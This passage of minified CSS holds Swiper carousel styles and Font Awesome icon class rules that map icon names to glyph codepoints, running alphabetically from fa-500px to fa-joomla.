.swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1